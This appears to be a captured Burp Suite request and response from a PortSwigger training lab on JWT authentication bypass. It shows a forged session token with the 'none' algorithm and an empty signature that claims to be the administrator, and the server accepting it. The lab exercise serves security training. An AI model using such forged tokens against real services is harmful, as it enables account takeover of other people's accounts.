 Send
Cancel
Target: https://0a8800510400e1aa800a3a83001e00e5.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a8800510400e1aa800a3a83001e00e5.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjMWVjY2ZmNy03MDFiLTQ0NTUtOWY5NC0yMzI1MDYyM2ZlZTMiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb
3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTU4MDk5NzJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0a8800510400e1aa800a3a83001e00e5.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3456
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawed-si
gnature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
Search
0 highlights
Inspector
Selection
79 (0x4f)
Selected text
eyJraWQiOiJjMWVjY2ZmNy03MDFi
LTQ0NTUtOWY5NC0yMzI1MDYyM2Zl
ZTMiLCJhbGciOiJub25lIn0
Decoded from: URL encoding
eyJraWQiOiJjMWVjY2ZmNy03MDFi
LTQ0NTUtOWY5NC0yMzI1MDYyM2Zl
ZTMiLCJhbGciOiJub25lIn0
Decoded from: Base64
{"kid":"c1eccff7-701b-4455-9
f94-23250623fee3","alg":"non
e"}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done
3,589 bytes | 298 millis